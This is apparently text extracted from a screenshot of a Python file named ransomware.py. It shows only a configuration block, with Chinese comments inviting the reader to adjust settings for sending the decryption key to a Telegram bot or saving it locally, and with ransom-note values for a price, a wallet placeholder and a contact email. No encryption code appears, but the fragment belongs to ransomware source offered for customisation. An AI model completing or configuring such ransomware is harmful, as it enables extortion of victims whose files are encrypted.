 ransomware.py ×
ransomware.py > ...
22
23
24
25 """这部分参数，你可以根据自己的需求来修改"""
26 # 赋值为 0，代表不把解密密钥发送到 telegram，而是保存到本地
27 g_key_flag = 0
28
29 # 如果要向 telegram 发送解密密钥，请填写你的 telegram 账号信息
30 g_bot_token = ""
31 g_chat_id = ""
32
33 # 图片中的文本内容
34 g_price = '100,000,000'
35 g_wellt = '......test......'
36 g_email = 'test@test.com'
37